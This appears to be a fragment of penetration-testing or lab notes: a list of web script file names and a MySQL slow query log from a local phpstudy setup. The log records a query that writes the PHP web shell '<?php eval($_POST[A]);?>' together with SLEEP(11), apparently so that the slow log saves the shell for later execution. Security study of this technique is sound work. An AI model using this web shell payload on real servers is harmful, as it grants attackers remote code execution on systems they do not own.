 conn.php
Conn.asp
PRODUCT_DETAIL.asp
3.php
5.php
1 D:\phpstudy_pro\COM\..\Extensions\MySQL5.7.26\\bin\mysqld.exe, Version: 5.7.26 (MySQ
2 TCP Port: 3306, Named Pipe: MySQL
3 Time                 Id Command    Argument
4 # Time: 2022-02-16T07:20:07.020915Z
5 # User@Host: root[root] @ localhost [::1]  Id:    36
6 # Query_time: 11.007689  Lock_time: 0.000000 Rows_sent: 1  Rows_examined: 0
7 use syguestbook;
8 SET timestamp=1644996007;
9 select '<?php eval($_POST[A]);?>' or SLEEP(11);
10